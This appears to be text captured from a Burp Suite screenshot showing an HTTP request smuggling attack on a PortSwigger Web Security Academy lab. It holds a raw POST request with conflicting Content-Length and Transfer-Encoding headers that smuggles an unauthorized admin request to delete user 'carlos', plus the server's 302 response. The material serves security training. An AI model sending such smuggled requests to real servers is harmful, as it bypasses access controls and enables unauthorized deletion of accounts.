 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a140033045c227382a129ec0046002f.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 144 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 18 \r \n
13 \r \n
14 x=extra
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=KL8e8gyqgYsahEUE1RiTV44socf8ENKV; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8